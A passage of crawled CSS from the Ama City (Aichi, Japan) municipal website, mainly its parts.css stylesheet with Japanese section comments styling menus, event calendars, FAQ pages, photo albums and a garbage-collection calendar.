	width:90%;
	clear:both;
	border-bottom: 2px solid #116730;
	background: #FFFFFF url(images/content/reference_bg.jpg) repeat-x left top;
}
#reference h2{
	margin:0px;
	padding:15px 5px 5px 47px;
	font-size:100%;
	color:#333333;
	background-color: transparent;
	background-image: none;
	border-top:none;
	border-left:none;
	border-right:none;
	border-bottom: 1px solid #106730;
}
#reference h3{
	margin:0px 0px 0px 25px;
	padding:10px 15px 0px 15px;
	background:none;
    border-top:none;
}
#reference p{
	margin:0px 0px 7px 25px;
	padding:0px 15px 10px 15px;
	
}

--- FILE ---
content_type: text/css
request_url: https://www.city.ama.aichi.jp/_template_/_site_/_default_/_res/design/parts.css
body_size: 7529
content:
@charset "utf-8";
/*------------------------------------------------------------------------------
[1] 各種テンプレート
	汎用トップ
	イベント
	イベントカレンダー
	よくある質問
	施設
	アルバム
	表内リンク
	汎用項目収集
	画像リンク
	サイトマップ
	新着更新情報
	オープンデータ
[2] 共通スタイル
	3列横並びメニュー（セカンドトップ / 汎用トップ / サイトマップ）
	サイドメニュー
	トピックス
	新着更新情報
	広告欄（トップページ、セカンドトップ）
	広告欄（画像リンク）
	ごみカレンダー
	スクロールメニュー（トップページ、汎用トップ）
------------------------------------------------------------------------------*/
/*******************************************************************************
[1] 各種テンプレート
*******************************************************************************/
/*==============================================================================
	汎用トップ
==============================================================================*/
/*------------------------------------------------------------------------------
	上メニュー
------------------------------------------------------------------------------*/
/* 画像
------------------------------------------------------------------------------*/
#ptopnavi ul.imgnavi{
	list-style-type:none;
	clear:both;
}
#ptopnavi ul.imgnavi li{
	margin:0px 10px 10px 0px;
	float:left;
	display:inline;
}
/* テキスト
------------------------------------------------------------------------------*/
#ptopnavi ul.txtnavi{
	list-style-type:none;
	clear:both;
}
#ptopnavi ul.txtnavi li{
	margin:0px 10px 10px 0px;
	float:left;
	display:inline;
	overflow:hidden;
}
#ptopnavi ul.txtnavi li a{
	padding:10px 8px 10px 8px;
	min-width:120px; 
	display:inline-block;
	font-weight:bold;
	color:#FFFFFF;
	background:#376b2b;
	border-bottom:3px solid #509c3f;
	text-decoration:none;
}
#ptopnavi ul.txtnavi li a:hover{
	color:#333333;
	background:#d6eacd;
}
/*------------------------------------------------------------------------------
	中央
------------------------------------------------------------------------------*/
/* 基本エリア
------------------------------------------------------------------------------*/
#petit ul.objectlink:after{
	content:"";
	display:block;
	clear:both;
}
#petit ul.objectlink li.imglink{
	margin:0px 10px 10px 0px;
	float:left;
}
/*------------------------------------------------------------------------------
	色変更
------------------------------------------------------------------------------*/
/* 上メニュー（テキスト）の色変更(くらし：ピンク、施設案内：紫、市政情報：緑、産業・ビジネス：黄色)
------------------------------------------------------------------------------*/
.color1 #ptopnavi ul.txtnavi li a{
	color:#FFFFFF;
	background:#8f4d94;
	border-color:#b857b7;
}
.color1 #ptopnavi ul.txtnavi li a:hover{
	color:#333333;
	background:#f3daf0;
}
.color2 #ptopnavi ul.txtnavi li a{
	color:#FFFFFF;
	background:#9e5021;
	border-color:#d17d2c;
}
.color2 #ptopnavi ul.txtnavi li a:hover{
	color:#333333;
	background:#ead1be;
}
.color3 #ptopnavi ul.txtnavi li a{
	color:#FFFFFF;
	background:#4b4a8e;
	border-color:#5076c3;
}
.color3 #ptopnavi ul.txtnavi li a:hover{
	color:#333333;
	background:#c6d7f2;
}
.color4 #ptopnavi ul.txtnavi li a{
	color:#FFFFFF;
	background:#785d1a;
	border-color:#d28e2e;
}
.color4 #ptopnavi ul.txtnavi li a:hover{
	color:#333333;
	background:#efdcbf;
}
/* クラスsidelinkとbannertxtの色変更（基本色/青/緑/ピンク/オレンジ)
------------------------------------------------------------------------------*/
.color1 .sidelink h2{
	color:#333333;
	background:#f3daf0;
	border-color:#8f4d94;
}
.color2 .sidelink h2{
	color:#333333;
	background:#ead1be;
	border-color:#9e5021;
}
.color3 .sidelink h2{
	color:#333333;
	background:#c6d7f2;
	border-color:#4b4a8e;
}
.color4 .sidelink h2{
	color:#333333;
	background:#efdcbf;
	border-color:#785d1a;
}
.color1 .sidelink h3{
	background:#f3daf0;
}
.color2 .sidelink h3{
	background:#ead1be;
}
.color3 .sidelink h3{
	background:#c6d7f2;
}
.color4 .sidelink h3{
	background:#efdcbf;
}
.color1 .sidelink ul li{
	background-image:url(images/parts/mark_sidelink_1.png);
}
.color2 .sidelink ul li{
	background-image:url(images/parts/mark_sidelink_2.png);
}
.color3 .sidelink ul li{
	background-image:url(images/parts/mark_sidelink_3.png);
}
.color4 .sidelink ul li{
	background-image:url(images/parts/mark_sidelink_4.png);
}
.color1 .bannertxt ul li a{
	border-color:#8f4d94;
	background:none;
}
.color1 .bannertxt ul li a:hover{
	background:#f3daf0;
}
.color2 .bannertxt ul li a{
	border-color:#9e5021;
	background:none;
}
.color2 .bannertxt ul li a:hover{
	background:#ead1be;
}
.color3 .bannertxt ul li a{
	border-color:#4b4a8e;
	background:none;
}
.color3 .bannertxt ul li a:hover{
	background:#c6d7f2;
}
.color4 .bannertxt ul li a{
	border-color:#785d1a;
	background:none;
}
.color4 .bannertxt ul li a:hover{
	background:#efdcbf;
}
.color1 .topics ul li{
		background-image:url(images/parts/mark_topics_1.png);
}
.color2 .topics ul li{
		background-image:url(images/parts/mark_topics_2.png);
}
.color3 .topics ul li{
		background-image:url(images/parts/mark_topics_3.png);
}
.color4 .topics ul li{
		background-image:url(images/parts/mark_topics_4.png);
}
/* 下メニューの色変更(基本色/青/緑/ピンク/オレンジ)
------------------------------------------------------------------------------*/
.color1 .smenu li{
	background-image:url(images/parts/mark_smenu_1.png);
}
.color2 .smenu li{
	background-image:url(images/parts/mark_smenu_2.png);
}
.color3 .smenu li{
	background-image:url(images/parts/mark_smenu_3.png);
}
.color4 .smenu li{
	background-image:url(images/parts/mark_smenu_4.png);
}
.color1 .smenu li.list{
	background-image:url(images/parts/mark_folder_1.png);
}
.color2 .smenu li.list{
	background-image:url(images/parts/mark_folder_2.png);
}
.color3 .smenu li.list{
	background-image:url(images/parts/mark_folder_3.png);
}
.color4 .smenu li.list{
	background-image:url(images/parts/mark_folder_4.png);
}
/* サムネイル */
#content3 .color1 ul li.thumbslist .thumbslink{
	background-image:url(images/parts/mark_smenu_1.png);
}
#content3 .color2 ul li.thumbslist .thumbslink{
	background-image:url(images/parts/mark_smenu_2.png);
}
#content3 .color3 ul li.thumbslist .thumbslink{
	background-image:url(images/parts/mark_smenu_3.png);
}
#content3 .color4 ul li.thumbslist .thumbslink{
	background-image:url(images/parts/mark_smenu_4.png);
}
#content3 .color1 ul li.thumbslist .list{
	background-image:url(images/parts/mark_folder_1.png);
}
#content3 .color2 ul li.thumbslist .list{
	background-image:url(images/parts/mark_folder_2.png);
}
#content3 .color3 ul li.thumbslist .list{
	background-image:url(images/parts/mark_folder_3.png);
}
#content3 .color4 ul li.thumbslist .list{
	background-image:url(images/parts/mark_folder_4.png);
}
/* 見出し */
.color1 .smenu h2,
.color1 #secondlist ul li a,
.color1 #secondlist2 ul li a{
	color: #FFFFFF;
	border-color:#999999;
	background:#8f4d94  url(images/parts/smenu_bg_1.png) no-repeat left center;
}
.color2 .smenu h2,
.color2 #secondlist ul li a,
.color2 #secondlist2 ul li a{
	color: #FFFFFF;
	border-color:#999999;
	background:#9e5021  url(images/parts/smenu_bg_2.png) no-repeat left center;
}
.color3 .smenu h2,
.color3 #secondlist ul li a,
.color3 #secondlist2 ul li a{
	color: #FFFFFF;
	border-color:#999999;
	background:#4b4a8e  url(images/parts/smenu_bg_3.png) no-repeat left center;
}
.color4 .smenu h2,
.color4 #secondlist ul li a,
.color4 #secondlist2 ul li a{
	color: #FFFFFF;
	border-color:#999999;
	background:#785d1a  url(images/parts/smenu_bg_4.png) no-repeat left center;
}
.color1 .smenu h2 a,
.color1 #secondlist ul li a,
.color1 #secondlist2 ul li a,
.color2 .smenu h2 a,
.color2 #secondlist ul li a,
.color2 #secondlist2 ul li a,
.color3 .smenu h2 a,
.color3 #secondlist ul li a,
.color3 #secondlist2 ul li a,
.color4 .smenu h2 a,
.color4 #secondlist ul li a,
.color4 #secondlist2 ul li a{
	color:#ffffff;
}
/* サムネイル＋概要文 */
.color1 #secondimg .smenu h2,.color1 #secondimg2 .smenu h2{
	background:url(images/parts/mark_smenu_1.png) no-repeat 8px 14px;
}
.color1 #secondimg .smenu a:hover,.color1 #secondimg2 .smenu a:hover{
	background:#FFF8DD;
}
.color2 #secondimg .smenu h2,.color2 #secondimg2 .smenu h2{
	background:url(images/parts/mark_smenu_2.png) no-repeat 8px 14px;
}
.color2 #secondimg .smenu a:hover,.color2 #secondimg2 .smenu a:hover{
	background:#FFF8DD;
}
.color3 #secondimg .smenu h2,.color3 #secondimg2 .smenu h2{
	background:url(images/parts/mark_smenu_3.png) no-repeat 8px 14px;
}
.color3 #secondimg .smenu a:hover,.color3 #secondimg2 .smenu a:hover{
	background:#FFF8DD;
}
.color4 #secondimg .smenu h2,.color4 #secondimg2 .smenu h2{
	background:url(images/parts/mark_smenu_4.png) no-repeat 8px 14px;
}
.color4 #secondimg .smenu a:hover,.color4 #secondimg2 .smenu a:hover{
	background:#FFF8DD;
}
.color1 #secondimg .smenu,.color1 #secondimg2 .smenu{
	border-color:#8f4d94;
}
.color2 #secondimg .smenu,.color2 #secondimg2 .smenu{
	border-color:#9e5021;
}
.color3 #secondimg .smenu,.color3 #secondimg2 .smenu{
	border-color:#4b4a8e;
}
.color4 #secondimg .smenu,.color4 #secondimg2 .smenu{
	border-color:#785d1a;
}
/*==============================================================================
	イベント
==============================================================================*/
/*------------------------------------------------------------------------------
	イベントカテゴリ
------------------------------------------------------------------------------*/
#content p.ecategory{
	margin:0px 10px 10px 10px;
	float:left;
}
#content p.ecategory span{
	margin-bottom:5px;
	padding:2px 5px 2px 5px;
	display:inline-block;
	border:2px solid #47a758;
	line-height:1.4;
}
/*------------------------------------------------------------------------------
	開催エリアカテゴリ
------------------------------------------------------------------------------*/
#content p.areacategory{
	margin:0px 10px 10px 10px;
	text-align:right;
}
#content p.areacategory span{
	margin-bottom:5px;
	padding:4px 5px 4px 5px;
	display:inline-block;
	background:#EEEEEE;
	line-height:1.4;
}
/*------------------------------------------------------------------------------
	イベントカレンダースマホ連携ボタン
------------------------------------------------------------------------------*/
#content .evt{
	border:2px solid #CCCCCC;
}
/*==============================================================================
	イベントカレンダー
==============================================================================*/
/*------------------------------------------------------------------------------
	イベント検索
------------------------------------------------------------------------------*/
#eventsearch,.eventclose{
	border-color:#376b2b;
}
#esearchbtn button,.eventsearch{
	background-color:#376b2b;
}
#esearchbox{
	background:#376b2b;
	background:rgba(55,107,43,0.8);
}
#esearch{
	background-color:#f8f7e4;
}
#esearch h2,
#esearch .conditions label.keyword, #esearch .conditions legend{
	border-color:#376b2b;
}
#esearch .conditions ul.choices2 li:nth-child(odd){
	width:56%;
}
#esearch .conditions ul.choices2 li:nth-child(even){
	width:44%;
}
#eventjump ul li.ecalendar a,
#eventjump ul li.longterm a,
#eventjump ul li.termination a{
	background-color:#EEEEEE;
}
#eventlink #eventjump ul li a::after{
	border-color:#376b2b;
}
#esearch .error{
	background-color:#FFE8E8;
}
.addconditions>p.plus button,
.addconditions>p.minus button{
	border: 2px solid #ccc;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -webkit-appearance: none;
}
.addconditions>p::before{
	background:#376b2b;
}
#eventcalendar span.app1:before, #eventcalendar span.app2:before,
#eventcalendar span.app1, #eventcalendar span.app2{
	background-color: #376b2b;
}
.clearsearch{
border-color: #376b2b;
}
.clearsearch:hover{
background-color: #c0dfa0;
}
.eventclose button{
	color:#333333;
	background-color:#FFF;
	border-color:#CCCCCC;
}
.eventclose button::before,.eventclose button::after{
	background:#4B4B4B;
}
/*------------------------------------------------------------------------------
	カレンダー共通
------------------------------------------------------------------------------*/
#ecalendar h2, #eventcardbox h2{
	border-color:#376b2b;
}
#eventswitch ul li button{
	border-color:#376b2b;
}
#eventswitch ul li.datetype.active button,
#eventswitch ul li.listtype.active button{
	background-color:#376b2b;
	color:#FFFFFF;
}
#eventswitch ul li.active button,#eventswitch ul li button:hover{
	background-color:#c0dfa0;
}
#eventcondition{
	background-color:#f8f7e4;
	border: 1px dashed #D6CE9A;
    margin: 0px 9px 25px 9px;
}
#eventbottom{
	padding-bottom:20px;
}
#eventcalendar .eventlist h2{
	background-color:#376b2b;
}
#eventcalendar .eventlist .lists{
	border-color:#376b2b;
}
#eventcalendar .moreevent button{
	background-color:#f8f7e4;
	border: 1px dashed #D6CE9A;
}
#eventcalendar .moreevent button::after{
	border-color:#376b2b;
}
/*------------------------------------------------------------------------------
	カレンダー表示
------------------------------------------------------------------------------*/
#eventcalendar ul.month li.pre button::before,
#eventcalendar ul.month li.next button::before{
	border-color:#376b2b;
}
#ecalendar table th.day{
	color:#333333;
    background: linear-gradient(#FFFFFF,#EEEEEE);
    background: -webkit-gradient(linear, left top, left bottom, from(#FFFFFF), to(#EEEEEE));
    background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE);
    border:1px solid #CCC;
}
#ecalendar table th.sat{
    background: linear-gradient(#2f79b8,#014a87);
    background: -webkit-gradient(linear, left top, left bottom, from(#2f79b8), to(#014a87));
    background: -moz-linear-gradient(top, #2f79b8, #014a87);
    border:1px solid #014a87;
}
#ecalendar table th.sun{
    background: linear-gradient(#cb3c5b,#900);
    background: -webkit-gradient(linear, left top, left bottom, from(#cb3c5b), to(#900));
    background: -moz-linear-gradient(top, #cb3c5b, #900);
    border:1px solid #CCC;

}
#termination:before{
	left:10px;
	top: -38px;
}
/*------------------------------------------------------------------------------
	一覧表示
------------------------------------------------------------------------------*/
#eventcard{
	background-color:#f8f7e4;
}
#eventcard .item{
	border-color:#376b2b
}
/*==============================================================================
	よくある質問
==============================================================================*/
#faq{
	margin:0px 10px 0px 10px;
}
/*------------------------------------------------------------------------------
	よくある質問トップページ
------------------------------------------------------------------------------*/
/*	検索
------------------------------------------------------------------------------*/
#faq .searchfaq{
	margin:0px 0px 20px 0px;
	padding:18px 20px 20px 20px;
	color:#333333;
	background:#f8f7e4;
    border: 1px dashed #D6CE9A;
    border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-o-border-radius:5px;
	-ms-border-radius:5px;
}
#faq .searchfaq h2{
	margin:0px 0px 10px 0px;
	font-size:120%;
	color:#333333;
}
#faq .searchfaq p{
	margin:0px 0px 10px 0px;
}
#faq .searchfaq form{
	margin-left:10px;
	font-size:100%;
}
#faq .searchfaq img{
	vertical-align:middle;
}
#faq .searchfaq label{
	margin-right:10px;
}
#faq .searchfaq input{
	margin:0px 3px 0px 0px;
	padding:4px 5px 4px 5px;
	vertical-align:middle;
	border:1px solid #CCC;
	-webkit-appearance:none;
}
#faq .searchfaq input#key2{
	width:370px;
}
#faq .searchfaq input[type="submit"]{
	margin:0px;
	padding-left:15px;
	padding-right:15px;
	color:#FFF;
	background:#376b2b;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-o-border-radius:4px;
	-ms-border-radius:4px;
	cursor:pointer;
}
/*	アクセスランキング
------------------------------------------------------------------------------*/
#faq .faqrank{
	margin:0px 0px 20px 0px;
	padding:1px 1px 0px 1px;
}
#faq .faqrank h2{
	margin:0px 0px 5px 0px;
	padding:10px 5px 6px 15px;
	font-size:120%;
	background:url(images/content/kanren_bg.jpg) repeat-x left top;
    border: 1px solid #116730;
}
#faq .faqrank p{
	margin:0px 15px 15px 15px;
}
#faq .faqrank ol{
	margin:0px 10px 15px 40px;
}
#faq .faqrank ol li{
	margin:0px 0px 5px 0px;
}
/*	トピックス・新着情報
------------------------------------------------------------------------------*/
#faq .faqtopics{
	margin:0px 0px 20px 0px;
	padding:1px 1px 0px 1px;
}
#faq .faqtopics h2{
	margin:0px 0px 5px 0px;
	padding:10px 5px 6px 30px;
	font-size:120%;
	color:#FFF;
	background: #C0DFA0 url(images/content/h2_bg.jpg) no-repeat left top;
}
#faq .faqtopics h3{
	margin:0px 0px 10px 0px;
	padding:5px 9px 5px 9px;
	font-size:100%;
	color:#333;
    border-top: 1px solid #56936B;
    background: #FFFFFF url(images/smp/h3c2_bg.jpg) no-repeat left top;
}
#faq .faqtopics p{
	margin:0px 15px 15px 15px;
}
#faq .faqtopics ul{
	margin:0px 10px 15px 15px;
	list-style-type:none;
}
#faq .faqtopics ul li{
	margin-bottom:5px;
	padding-left:20px;
	background:url(images/content/mark_list.png) no-repeat 0px 3px;
}
/*	新着情報
------------------------------------------------------------------------------*/
#faq .news ul li span.newsli{
	width:710px;
}
/*	目的別に探す
------------------------------------------------------------------------------*/
#faq .faqlife{
	margin:0px 0px 20px 0px;
}
#faq .faqlife h2{
	margin:0px 0px 5px 0px;
	padding:10px 5px 6px 30px;
	font-size:120%;
	color:#FFF;
	background: #C0DFA0 url(images/content/h2_bg.jpg) no-repeat left top;
}
#faq .faqlife h3{
	margin:0px 0px 10px 0px;
	padding:5px 9px 5px 9px;
	font-size:100%;
	color:#333;
    border-top: 1px solid #56936B;
    background: #FFFFFF url(images/smp/h3c2_bg.jpg) no-repeat left top;
}
#faq .faqlife p{
	margin:0px 15px 15px 15px;
}
#faq .faqlife ul{
	margin:0px 15px 15px 15px;
	list-style-type:none;
}
#faq .faqlife ul li{
	margin:0px 12px 10px 0px;
	float:left;
}
/*	カテゴリから探す
------------------------------------------------------------------------------*/
#faq .categoryfaq{
	margin:0px 0px 20px 0px;
}
#faq .categoryfaq h2{
	margin:0px 0px 5px 0px;
	padding:10px 5px 6px 30px;
	font-size:120%;
	color:#FFF;
	background: #C0DFA0 url(images/content/h2_bg.jpg) no-repeat left top;
}
#faq .categoryfaq>h3{
	margin:0px 0px 5px 0px;
	padding:5px 9px 5px 9px;
	font-size:100%;
	color:#333;
    border-top: 1px solid #56936B;
    background: #FFFFFF url(images/smp/h3c2_bg.jpg) no-repeat left top;
}
#faq .categoryfaq>p{
	margin:0px 15px 15px 15px;
}
/*　第3階層表示　*/
#faq .categoryfaq .box{
	margin:0px 0px 0px 0px;
}
#faq .categoryfaq>.box .smenu{
	width:31.15%;
}
#faq .categoryfaq .smenu h3{
	margin:0px 0px 10px 0px;
	padding:10px 5px 10px 25px;
	display:block;
	font-size:110%;
    color: #FFFFFF;
    background: #376b2b url(images/parts/smenu_bg.png) no-repeat left center;
    border: 1px solid #999999;
}
#faq .categoryfaq .smenu h3 a{
	color:#FFFFFF;
}
/*　第3階層非表示　*/
#faq #faqlist ul{
	margin:0px 13px 20px 15px;
	list-style-type:none;
}
#faq #faqlist ul li{
	margin:0px 5px 5px 5px;
	width:29.95%;
	float:left;
	padding-left:20px;
	background:url(images/parts/mark_smenu.png) no-repeat 0px 4px;
}
#faq #faqlist ul li:nth-child(3n+1){
	clear:both;
}
/*　リスト画像下　*/
#faq #secondimg .smenu h3{
	margin-bottom:5px;
	padding:10px 5px 8px 25px;
	display:block;
	font-size:110%;
	color:#333333;
	background:url(images/parts/mark_smenu.png) no-repeat 8px 14px;
	border:none;
	text-align:left;
	line-height:1.5;
	text-decoration:underline;
}
#faq #secondimg .smenu h3 img.externall{
	margin:0px auto 6px 5px;
}
/*　リスト画像横（リスト画像無し）　*/
#faq ul.listlink2{
	margin-bottom:15px;
	margin-left:25px;
	clear:both;
	list-style-type:none;
	list-style-position:outside;
}
#faq ul.listlink2:after{
	content:"";
	display:block;
	clear:both;
}
#faq ul.listlink2 li{
	margin-bottom:10px;
	margin-right:15px;
	padding-left:25px;
	width:44.7%;
	float:left;
	background:url(images/content/mark_list.png) no-repeat 5px 4px;
}
#faq ul.listlink2 li:after{
	content:"";
	display:block;
	clear:both;
}
#faq ul.listlink2 li span{
	font-size:90%;
	line-height:1.5;
}
/* リスト画像横（リスト画像有り）　*/
#faq ul li.thumbslist{
	margin-bottom:5px;
	padding-left:4px;
	width:47%;
	background:none;
}
#faq ul li.thumbslist .thumbslink{
	padding-left:20px;
	font-size:105%;
	background:url(images/content/mark_list.png) no-repeat 0px 3px;
}
#faq ul li.thumbslist img{
	margin-bottom:15px;
	margin-right:10px;
	float:left;
}
#faq ul li.thumbslist img.external{
	margin:0px 0px 0px 5px;
	float:none;
}
/*------------------------------------------------------------------------------
	よくある質問詳細ページ
------------------------------------------------------------------------------*/
#content p.faqtitle{
	margin-left:0px;
	margin-right:0px;
}
#content p.faqtitle span{
	font-size:75%;
	font-weight:normal;
}
#content h1.question{
	margin-bottom:14px;
	padding:10px 5px 10px 15px;
	display:flex;
	align-items:flex-start;
	font-size:110%;
	color: #333333;
	background:#FFFFFF;
	border:4px solid #5AB500;
}
#content h1.question span.q{
	margin:0px 20px 0px 0px;
	padding:5px;
	width:60px;
	box-sizing:border-box;
	display:block;
	color:#FFF;
	font-size:120%;
	font-weight:bold;
	background:#3A8335;
	text-align:center;
	line-height:1.2;
}
#content h1.question span.qtitle{
	width:calc(100% - 60px - 20px);
	display:block;
	font-size:100%;
	font-weight:bold;
	padding:5px;
}
#content h2.answer{
	padding:0px 0px 0px 15px;
	clear:both;
	background:none;
	border:none;
}
#content h2.answer{
	margin:0px 0px 15px 15px;
	padding:5px 10px 3px 10px;
	width:60px;
	display:block;
	clear:both;
	box-sizing:border-box;
	line-height:1.2;
	font-size:125%;
	color:#C75043;
	background:#FFF;
	border:3px solid #C75043;
	text-align:center;
}
/*==============================================================================
	施設
==============================================================================*/
#shisetsuicon{
	margin:0px 10px 15px 0px;
	text-align:right;
}
#shisetsuicon p{
	margin:0px;
	display:inline;
}
#shisetsuicon ul{
	margin:0px;
	display:inline;
	list-style-type:none;
}
#shisetsuicon ul li{
	display:inline;
}
#shisetsuicon ul li img{
	margin:0px 0px 5px 0px;
	vertical-align:middle;
}
/*==============================================================================
	アルバム
==============================================================================*/
#content .img2lows .imglows p,
#content .img3lows .imglows p,
#content .img4lows .imglows p,
#content .img5lows .imglows p,
#content2 .img2lows .imglows p,
#content2 .img3lows .imglows p,
#content2 .img4lows .imglows p,
#content2 .img5lows .imglows p{
	margin:0px 0px 5px 0px;
	font-size:98%;
	line-height:1.5;
}
#content .img2lows .imglows ul.objectlink,
#content .img3lows .imglows ul.objectlink,
#content .img4lows .imglows ul.objectlink,
#content .img5lows .imglows ul.objectlink,
#content2 .img2lows .imglows ul.objectlink,
#content2 .img3lows .imglows ul.objectlink,
#content2 .img4lows .imglows ul.objectlink,
#content2 .img5lows .imglows ul.objectlink{
	margin-left:0px;
	margin-bottom:5px;
	font-size:95%;
}
#content .img2lows ul,#content2 .img2lows ul,
#content .img3lows ul,#content2 .img3lows ul,
#content .img4lows ul,#content2 .img4lows ul,
#content .img5lows ul,#content2 .img5lows ul{
	margin:0px;
	list-style-type:none;
}
/*	2列
------------------------------------------------------------------------------*/
.img2lows{
	margin:0px auto 0px auto;
	padding:0px 0px 10px 0px;
	width:98%;
	clear:both;
}
.img2lows .imglows{
	padding:0px 10px 0px 10px;
	width:46.8%;
	float:left;
}
/*	3列
------------------------------------------------------------------------------*/
.img3lows{
	margin:0px auto 0px auto;
	padding:0px 0px 10px 0px;
	width:95.8%;
	clear:both;
}
.img3lows .imglows{
	padding:0px 5px 0px 5px;
	width:31.86%;
	float:left;
}
/*	4列
------------------------------------------------------------------------------*/
.img4lows{
	margin:0px auto 0px auto;
	padding:0px 0px 10px 0px;
	width:97.2%;
	clear:both;
}
.img4lows .imglows{
	padding:0px 5px 0px 5px;
	width:23.55%;
	float:left;
}
/*	5列
------------------------------------------------------------------------------*/
.img5lows{
	margin:0px auto 0px auto;
	padding:0px 0px 10px 0px;
	width:97.2%;
	clear:both;
}
.img5lows .imglows{
	padding:0px 5px 0px 5px;
	width:18.55%;
	float:left;
}
#content .imglows ul.objectlink li,#content2 .imglows ul.objectlink li{
	margin:0px;
	padding: 3px 0px 3px 18px;
	border:none;
	background:url(images/content/mark_list.png) no-repeat 0px 4px;
}
/*==============================================================================
	表内リンク
==============================================================================*/
#content table ul.objectlink li,#content2 table ul.objectlink li{
	border:none;
}

/*==============================================================================
	汎用項目収集
==============================================================================*/
#lifescene{
	margin-bottom:10px;
}
#lifeleft{
	margin-left:10px;
	float:left;
	width:480px;
}
#lifebanner{
	margin-right:10px;
	width:200px;
	float:right;
	line-height:1.5;
}
/* 2列表
------------------------------------------------------------------------------*/
#content #lifeleft dl{
	width:95%;
}
#content #lifeleft dt{
	width:29%;
}
#content #lifeleft dd{
	width:65%;
}
/* 右バナーエリア
------------------------------------------------------------------------------*/
#lifebanner ul{
	margin:0px;
	list-style-type:none;
}
#lifebanner ul li{
	margin-bottom:8px;
	padding:0px;
}
#lifebanner ul li img{
	vertical-align:bottom;
}
/*==============================================================================
	画像リンク
==============================================================================*/
#content .photolist, #content2 .photolist{
	margin:0px 10px 0px 10px;
	clear:both;
}
#content .photolist:after, #content2 .photolist:after{
	content:"";
	display:block;
	clear:both;
}
#content .photolist p.imageleft, #content2 .photolist p.imageleft{
	margin:0px 20px 15px 0px;
	width:180px;
	float:left;
}
#content .photolist p.name, #content2 .photolist p.name{
	margin:0px 0px 5px 0px;
	padding:0px;
	width:500px;
	float:left;
	font-size:110%;
	font-weight:bold;
}
#content .photolist p.extext, #content2 .photolist p.extext{
	margin:0px 0px 0px 0px;
	padding:0px 0px 15px 0px;
	width:500px;
	float:left;
	font-size:90%;
	line-height:1.5;
}
/*==============================================================================
	サイトマップ
==============================================================================*/
#sitemap{
	margin:0px auto 0px auto;
	width:950px;
	line-height:1.8;
}
/*==============================================================================
	新着更新情報
==============================================================================*/
#content ul.newslist,#content2 ul.newslist{
	margin:0px 10px 20px 10px;
	list-style-type:none;
}
#content ul.newslist li,#content2 ul.newslist li{
	margin-bottom:5px;
	border-bottom:1px dotted #CCCCCC;
}
#content ul.newslist li img,#content2 ul.newslist li img{
	padding:6px 0px 0px 0px;
	float:left;
	vertical-align:middle;
}
#content ul.newslist li span.date,#content2 ul.newslist li span.date{
	padding:5px 0px 8px 5px;
	width:15%;
	float:left;
	color:#666666;
}
#content ul.newslist li span.date{
	width:19%;
}
#content2 ul.newslist li span.date{
	width:21%;
}
#content ul.newslist li span.newsli,#content2 ul.newslist li span.newsli{
	padding:5px 5px 8px 10px;
	float:left;
}
#content ul.newslist li span.newsli{
	width:73%;
}
#content2 ul.newslist li span.newsli{
	width:73%;
}
/*　アイコン
------------------------------------------------------------------------------*/
#content ul.newslist li span.labelupdate,
#content2 ul.newslist li span.labelupdate,
.news ul li span.labelupdate{
	margin:5px 0px 0px 0px;
	padding:2px 3px;
	width:3em;
	display:inline-block;
	float:left;
	box-sizing:border-box;
	font-size:80%;
	color:#FFF;
	background:#113457;
	border:1px solid #113457;
	line-height:1.2;
	text-align:center;
	vertical-align:middle;
	border-radius:3px;
}
#content ul.newslist li span.labelnew,
#content2 ul.newslist li span.labelnew,
.news ul li span.labelnew{
	margin:5px 0px 0px 0px;
	padding:2px 3px;
	width:3em;
	display:inline-block;
	float:left;
	box-sizing:border-box;
	color:#FFF;
	font-size:80%;
	background:#A93019;
	border:1px solid #A93019;
	line-height:1.2;
	text-align:center;
	vertical-align:middle;
	border-radius:3px;
}
.news ul li span.labelupdate,
.news ul li span.labelnew{
	margin:0px 5px 0px 0px;
}
/*==============================================================================
	ごみカレンダー
==============================================================================*/
/*　カレンダー
------------------------------------------------------------------------------*/
#content table.gomi td{
	padding:3px 5px 3px 5px;
	width:95px;
	font-size:95%;
	border:1px solid #CCC;
	vertical-align:top;
}
#content table.gomi th{
	width:97px;
	text-align:center;
	vertical-align:middle;
}
#content table.gomi th.gsun{
	width:70px;
	font-size:85%;
	color:#900;
	background:#FEEDED;
}
#content table.gomi td.gsun{
	width:auto;
}
#content table.gomi td.gsun span{
	font-size:75%;
}
#content table.gomi th.gsat{
	width:70px;
	background:#EDF3FE;
}
#content .gomi ul{
	margin:0px;
	padding:0px;
	list-style:none;
}
#content table.gomi td ul li{
	margin-bottom:0px;
	padding:0px 0px 6px 0px;
	line-height:1.4;
}
#content table.gomi td ul li.gomiother{
	margin-left:20px;
	padding-left:0px;
	list-style-type:disc;
}
#content table.gomi td ul li img{
	padding-right:3px;
	vertical-align:middle;
}
#content table.gomi td strong{
	margin-bottom:5px;
	padding:0px 0px 0px 5px;
	display:block;
	font-size:130%;
	background:#EFEFEF;
	line-height:1.3;
}
#content table.gomi td.gsun strong{
	color:#900;
	background:#FEEDED;
}
#content table.gomi td.gsat strong{
	color:#069;
	background:#EDF3FE;
}
/*　詳細
------------------------------------------------------------------------------*/
#content .gomicity ul li{
	margin:0px 30px 10px 0px;
	width:28%;
	float:left;
}
#content .gomicity:after{
	content:"";
	display:block;
	clear:both;
}
/*==============================================================================
	オープンデータ
==============================================================================*/
/*******************************************************************************
[2] 共通スタイル
*******************************************************************************/
#ocontent .osearch h2{
    background: #f8f7e4 none;
}
#ocontent .ocategory h3{
    border-top: 1px solid #56936B;
    background: #FFFFFF url(images/smp/h3c2_bg.jpg) no-repeat left top;
}
#content h2.kanren, #content2 h2.kanren{
	margin-bottom: 15px;
}
#content .opendata h3, #content2 .opendata h3{
	margin-left:0px;
	margin-right:0px;
}
/*==============================================================================
	3列横並びメニュー（汎用トップ / サイトマップ）
==============================================================================*/
/*------------------------------------------------------------------------------
	通常
------------------------------------------------------------------------------*/
.smenu{
    margin: 0px 10px 0px 10px;
    padding:0px;
	width:31.2%;
	float:left;
	display:inline;
	font-size:100%;
}
/* 2列のとき */
#p2content .smenu{
	width:30.4%;
}
/* 3列のとき */
#p3content .smenu{
	width:45%;
}
/* 見出し
------------------------------------------------------------------------------*/
.smenu h2{
	margin-bottom:10px;
	padding:8px 5px 8px 25px;
	display:block;
	font-size:110%;
	color: #FFFFFF;
	background: #376b2b url(images/parts/smenu_bg.png) no-repeat left center;
